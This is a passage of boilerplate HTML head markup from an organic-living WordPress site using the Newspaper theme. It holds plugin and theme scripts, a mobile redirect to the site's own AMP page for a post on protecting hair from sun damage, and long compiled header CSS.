			src="https://simplyorganically.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/simplyorganically.com\/wp-admin\/","wpRestNonce":"94218b6997","wpRestUrl":"https:\/\/simplyorganically.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://simplyorganically.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
		if(screen.width<769){
        	window.location = "https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/amp/";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/simplyorganically.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/simplyorganically.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#12944f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #12944f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #12944f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #12944f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #12944f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #12944f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #12944f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #12944f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #12944f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #12944f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #12944f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #12944f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #12944f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #12944f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #12944f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(18, 148, 79, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #12944f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #12944f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #12944f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #12944f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #12944f;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #12944f;
    }

    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #12944f;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #12944f;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #12944f;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #12944f;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #12944f !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #12944f !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.46)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.46)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #12944f;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #12944f;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #12944f;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.68);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.68)), color-stop(100%, rgba(0,0,0,0.63)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.68)', endColorstr='rgba(0,0,0,0.63)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f8eb75;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
